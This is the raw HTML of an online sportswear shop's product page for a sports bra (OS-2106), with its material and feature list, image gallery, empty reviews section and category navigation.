<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="About Us" href="https://osiesports.com/about-us/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Contact Us" href="https://osiesports.com/contact-us-2/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Contact Us</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container classic">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://osiesports.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Search here                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="I&#039;m shopping for ..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Search                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Close search" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
        
        <div id="nasa-breadcrumb-site" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row" style="height:130px;">
                        <span class="nasa-first-breadcrumb">OS-2106</span><span class="breadcrumb"><a href="https://osiesports.com/" title="Home">Home</a><svg class="d-ltr" width="20" height="20" viewBox="0 1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://osiesports.com/product-category/fitness-wear/" title="FITNESS WEAR">FITNESS WEAR</a><svg class="d-ltr" width="20" height="20" viewBox="0 1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://osiesports.com/product-category/fitness-wear/sports-bra/" title="SPORTS BRA">SPORTS BRA</a></span>                    </nav>
                </div>
                
                            </div>
        </div>

        </header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">
<div class="product-page">
    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-3995" class="post-3995 product type-product status-publish has-post-thumbnail product_cat-fitness-wear product_cat-sports-bra first instock shipping-taxable product-type-simple">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line></svg>
                    <span class="toggle-sidebar-text">Open Sidebar</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-scroll nasa-single-product-2-columns" data-num_main="2" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-7 small-12 columns product-gallery rtl-right"> 
                    
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-0 mobile-padding-right-0 nasa-flex align-start">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-150x150.jpg"><a href="javascript:void(0);" title="61yZZqS1rgL._AC_UY879_" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="61yZZqS1rgL._AC_UY879_" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-595x595.jpg" data-full_href="https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_.jpg" title="61yZZqS1rgL._AC_UY879_"><img fetchpriority="high" width="595" height="595" src="https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-595x595.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="61yZZqS1rgL._AC_UY879_" data-caption="" data-src="https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_.jpg" data-large_image="https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/61yZZqS1rgL._AC_UY879_.jpg 1000w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                                </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-right" data-prod="3995" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

                    <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-right ns-has-wrap nasa-compare" data-prod="3995" data-tip="Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 30 512 512" width="20" height="20" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="20" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>            <span class="nasa-icon-text-wrap">
                <span class="margin-left-5 rtl-margin-left-0 rtl-margin-right-5 nasa-icon-text">Add to Compare</span>
                <span class="margin-left-5 rtl-margin-left-0 rtl-margin-right-5 nasa-icon-text">Added to Compare</span>
            </span>
        </a>

                                </div>
                </div>
                
                <div class="nasa-end-scroll"></div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-5 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">OS-2106</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://osiesports.com/product/os-2201/" rel="next" class="icon-next-prev next" title="OS-2201">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="OS-2201" href="https://osiesports.com/product/os-2201/">
                        <img width="150" height="150" src="https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="OS-2201" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">OS-2201</p>
                            <span class="price"></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://osiesports.com/product/os-2105/" rel="prev" class="icon-next-prev prev" title="OS-2105">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="OS-2105" href="https://osiesports.com/product/os-2105/">
                        <img loading="lazy" width="150" height="150" src="https://osiesports.com/wp-content/uploads/2023/08/06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="OS-2105" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/06-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/06-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/06-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/06-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/06-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/06-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/06-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/06.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">OS-2105</p>
                            <span class="price"></span>
                        </div>
                    </a>
                            </div>
            </div><p class="price nasa-single-product-price"></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Solid: 94% Nylon, 6% Spandex; Heather: 70% Nylon, 24% Polyester, 6% Spandex</li>
<li>Imported</li>
<li>Pull-On closure</li>
<li>Machine Wash</li>
<li>Duo Dry – wicks moisture and dries fast</li>
<li>Removable Cups</li>
<li>Wirefree</li>
<li>Medium support and coverage</li>
</ul>
</div>
<div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="3995"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor">
<path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/>
<path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/>
<path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/>
<path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/>
</svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>people</strong>&nbsp;are viewing this right now</div>	<a
		href="https://osiesports.com?action=yith-woocompare-add-product&#038;id=3995"
		class="compare button  "
		data-product_id="3995"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

<div
	class="yith-ywraq-add-to-quote add-to-quote-3995" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="3995">
		
<a href="#" class="add-request-quote-button button" data-product_id="3995" data-wp_nonce="52975312ed" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-3995 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="3995"></div>
	<div
		class="yith_ywraq_add_item_response-3995 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="3995"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-3995 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="3995"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>
<hr class="nasa-single-hr" /><div class="nasa-single-share"></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        
        
                <script type="text/tempalte" id="tmp-read-more-tab">
                <div class="ns-read-more">
                    <a href="javascript:void(0);" data-show-less="Show less" data-show-more="Read more" class="ns-btn-read-more primary-color">
                        Read more
                    </a>
                    
                </div>
            </script>
                    

        
        <div class="nasa-tabs-content woocommerce-tabs nasa-vertical-notabs">
                
    <div class="row ns-tab-item ">
        <div class="large-12 columns">
            <div class="nasa-content nasa-content-reviews" id="nasa-scroll-reviews">
                <h3 class="nasa-title nasa-crazy-box">
                    Reviews (0)                </h3>

                <div class="nasa-content-panel"><div id="reviews" class="woocommerce-Reviews">
    <!-- Show statistic Ratings -->
    <div class="nasa-statistic-ratings">
        <h2>
            Based on 0 reviews        </h2>
        <div class="nasa-avg-rating">
            <span class="avg-rating-number">
                0.00            </span>
            Overall        </div>

        <table class="nasa-rating-bars">
            <tbody>
                                    <!-- 5 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <div class="star-rating">
                                <span style="width: 100%"></span>
                            </div>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-right rtl-text-left">
                            0%
                        </td>
                    </tr>
                                    <!-- 4 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <div class="star-rating">
                                <span style="width: 80%"></span>
                            </div>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-right rtl-text-left">
                            0%
                        </td>
                    </tr>
                                    <!-- 3 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <div class="star-rating">
                                <span style="width: 60%"></span>
                            </div>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-right rtl-text-left">
                            0%
                        </td>
                    </tr>
                                    <!-- 2 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <div class="star-rating">
                                <span style="width: 40%"></span>
                            </div>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-right rtl-text-left">
                            0%
                        </td>
                    </tr>
                                    <!-- 1 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <div class="star-rating">
                                <span style="width: 20%"></span>
                            </div>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-right rtl-text-left">
                            0%
                        </td>
                    </tr>
                            </tbody>
        </table>
    </div>

            <div id="review_form_wrapper">
            <a class="ns-form-close nasa-stclose close-review-form" href="javascript:void(0);"></a>

            <div id="review_form">
                <a class="hidden-tag nasa-login-register-ajax" data-enable="1" href="https://osiesports.com/my-account/?redirect_to=https://osiesports.com/product/os-2106/" rel="nofollow"></a>	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;OS-2106&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/os-2106/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://osiesports.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option></select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" placeholder="Your review" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3995' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div>
            
    <a class="button btn-add-new-review " href="javascript:void(0);">Write a review</a>

    <div class="nasa-clear-both"></div>
    
    <div id="comments">
        <h2 class="woocommerce-Reviews-title">
            Reviews        </h2>

                    <p class="woocommerce-noreviews">There are no reviews yet.</p>
            </div>

    <div class="clear"></div>
</div>
</div>            </div>
        </div>
       
    </div>

            </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
        
    <span class="posted_in"><strong>Categories:</strong>&nbsp;<a href="https://osiesports.com/product-category/fitness-wear/" rel="tag">FITNESS WEAR</a>, <a href="https://osiesports.com/product-category/fitness-wear/sports-bra/" rel="tag">SPORTS BRA</a></span>
    
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Close" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"></path></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title">Categories</span><ul class="nasa-product-categories-widget nasa-product-taxs-widget nasa-root-tax nasa-root-cat product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-215 cat-item-ladies-tracksuits root-item"><a href="https://osiesports.com/product-category/ladies-tracksuits/" title="LADIES TRACKSUITS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LADIES TRACKSUITS</a></li>
<li class="nasa-tax-item cat-item cat-item-194 cat-item-street-wear root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/street-wear/" title="STREET WEAR" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">STREET WEAR</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-tract-suit"><a href="https://osiesports.com/product-category/street-wear/tract-suit/" title="TRACT SUIT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">TRACT SUIT</a></li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-hoodies"><a href="https://osiesports.com/product-category/street-wear/hoodies/" title="HOODIES" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">HOODIES</a></li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-crop-top"><a href="https://osiesports.com/product-category/street-wear/crop-top/" title="CROP TOP" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">CROP TOP</a></li>
<li class="nasa-tax-item cat-item cat-item-198 cat-item-t-shirt"><a href="https://osiesports.com/product-category/street-wear/t-shirt/" title="T-SHIRT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">T-SHIRT</a></li>
<li class="nasa-tax-item cat-item cat-item-199 cat-item-jacket-versity"><a href="https://osiesports.com/product-category/street-wear/jacket-versity/" title="JACKET VERSITY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">JACKET VERSITY</a></li>
<li class="nasa-tax-item cat-item cat-item-200 cat-item-sweat-shirt"><a href="https://osiesports.com/product-category/street-wear/sweat-shirt/" title="SWEAT SHIRT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SWEAT SHIRT</a></li>
<li class="nasa-tax-item cat-item cat-item-201 cat-item-hat-caps"><a href="https://osiesports.com/product-category/street-wear/hat-caps/" title="HAT &amp; CAPS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">HAT &amp; CAPS</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-216 cat-item-sweatshirts root-item"><a href="https://osiesports.com/product-category/sweatshirts/" title="SWEATSHIRTS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SWEATSHIRTS</a></li>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-sports-wear root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/sports-wear/" title="SPORTS WEAR" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SPORTS WEAR</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-basket-ball"><a href="https://osiesports.com/product-category/sports-wear/basket-ball/" title="BASKET BALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">BASKET BALL</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-soccer"><a href="https://osiesports.com/product-category/sports-wear/soccer/" title="SOCCER" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SOCCER</a></li>
<li class="nasa-tax-item cat-item cat-item-209 cat-item-base-ball"><a href="https://osiesports.com/product-category/sports-wear/base-ball/" title="BASE BALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">BASE BALL</a></li>
<li class="nasa-tax-item cat-item cat-item-210 cat-item-american-ftb"><a href="https://osiesports.com/product-category/sports-wear/american-ftb/" title="AMERICAN-FTB" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">AMERICAN-FTB</a></li>
<li class="nasa-tax-item cat-item cat-item-211 cat-item-rugby"><a href="https://osiesports.com/product-category/sports-wear/rugby/" title="RUGBY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">RUGBY</a></li>
